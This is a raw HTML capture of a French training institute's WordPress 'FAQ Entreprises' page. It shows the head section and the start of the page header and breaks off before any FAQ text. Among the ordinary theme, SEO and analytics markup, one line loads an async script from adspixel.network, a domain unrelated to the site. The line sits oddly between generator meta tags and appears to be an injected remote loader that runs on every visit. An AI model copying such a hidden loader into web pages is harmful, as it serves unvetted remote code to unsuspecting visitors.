

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ifte-idf.com/faq-entreprises/?wpv-type-faq=entreprise
body_size: 14923
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FAQ Entreprises - IFTE IDF</title>
	<link rel="canonical" href="https://www.ifte-idf.com/faq-entreprises/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FAQ Entreprises - IFTE IDF" />
	<meta property="og:description" content="FAQ Entreprises Toutes les questions que vous vous posez&#8230; l&rsquo;IFTE-IDF vous réponds ! FAQ Étudiants" />
	<meta property="og:url" content="https://www.ifte-idf.com/faq-entreprises/" />
	<meta property="og:site_name" content="IFTE IDF" />
	<meta property="article:modified_time" content="2023-02-13T14:03:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ifte-idf.com/faq-entreprises/","url":"https://www.ifte-idf.com/faq-entreprises/","name":"FAQ Entreprises - IFTE IDF","isPartOf":{"@id":"https://www.ifte-idf.com/#website"},"datePublished":"2022-12-12T14:19:35+00:00","dateModified":"2023-02-13T14:03:22+00:00","breadcrumb":{"@id":"https://www.ifte-idf.com/faq-entreprises/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ifte-idf.com/faq-entreprises/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ifte-idf.com/faq-entreprises/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ifte-idf.com/"},{"@type":"ListItem","position":2,"name":"FAQ Entreprises"}]},{"@type":"WebSite","@id":"https://www.ifte-idf.com/#website","url":"https://www.ifte-idf.com/","name":"IFTE IDF","description":"","publisher":{"@id":"https://www.ifte-idf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ifte-idf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ifte-idf.com/#organization","name":"IFTE IDF","url":"https://www.ifte-idf.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ifte-idf.com/#/schema/logo/image/","url":"https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png","contentUrl":"https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png","width":1200,"height":351,"caption":"IFTE IDF"},"image":{"@id":"https://www.ifte-idf.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IFTE IDF &raquo; Flux" href="https://www.ifte-idf.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ifte-idf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=3bb98cbbe19e6994a93547f28e3c48e6"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-5.css?ver=1768656659' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-32.css?ver=1768670272' media='all' />
<link rel='stylesheet' id='elementor-post-50-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-50.css?ver=1768656659' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-75.css?ver=1768656659' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742218234' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.ifte-idf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<!-- Extrait Google Ads ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-R2FJM52MDB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ifte-idf.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-R2FJM52MDB");
gtag("config", "AW-949248717");
</script>
<link rel="https://api.w.org/" href="https://www.ifte-idf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ifte-idf.com/wp-json/wp/v2/pages/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ifte-idf.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ifte-idf.com/?p=32' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ifte-idf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ifte-idf.com%2Ffaq-entreprises%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ifte-idf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ifte-idf.com%2Ffaq-entreprises%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://adspixel.network/public/fr18min.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-300x300.png" />
</head>
<body class="wp-singular page-template page-template-elementor_theme page page-id-32 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page elementor-page-32">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="50" class="elementor elementor-50 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4d1ef37 e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-parent" data-id="4d1ef37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-564506c e-con-full e-flex e-con e-child" data-id="564506c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ab5c5ce e-con-full e-flex e-con e-child" data-id="ab5c5ce" data-element_type="container">
				<div class="elementor-element elementor-element-62cb7ce elementor-widget elementor-widget-text-editor" data-id="62cb7ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>CRÉTEIL<br />01 43 77 77 45</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4595ad2 elementor-widget elementor-widget-text-editor" data-id="4595ad2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AIX-EN-PROVENCE<br />04 42 90 07 67</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3fcb4e7 elementor-widget elementor-widget-text-editor" data-id="3fcb4e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MARSEILLE<br />04 23 32 32 32</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38d0211 e-con-full e-flex e-con e-child" data-id="38d0211" data-element_type="container">
				<div class="elementor-element elementor-element-e934f78 elementor-widget elementor-widget-button" data-id="e934f78" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.ifte-idf.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">INSCRIPTION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d68f698 elementor-widget elementor-widget-heading" data-id="d68f698" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
